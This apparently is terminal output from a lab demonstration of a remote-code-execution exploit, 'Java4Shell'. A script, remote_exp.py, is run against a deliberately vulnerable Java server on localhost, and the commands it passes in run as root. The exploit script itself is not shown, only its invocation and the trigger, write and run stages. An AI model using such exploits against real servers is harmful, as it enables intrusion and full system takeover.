 Terminal — Java4Shell Web RCE
root@sandbox:~# javac VulnWebServer.java
root@sandbox:~# java -Xms1g -Xmx1g VulnWebServer 18080 &
[BOOT] warmed up. runtime=21.0.13+9-LTS
[BOOT] listening on 0.0.0.0:18080
root@sandbox:~# python3 remote_exp.py http://127.0.0.1:18080 'id;hostname;uname -s'
[*] target = http://127.0.0.1:18080
[*] cmd    = id;hostname;uname -s
----------------------------------------------------------------------
[trigger] {"status":"OK","cap":1771742825,"hexCap":"0x699aa669"}
[write]   {"ok":true,"off":32,"len":64,"cap":1771742825}
[run]     output=uid=0(root) gid=0(root) groups=0(root)
a695a1eda336
Linux
----------------------------------------------------------------------
[+] RCE 成功：已在 target 上执行任意命令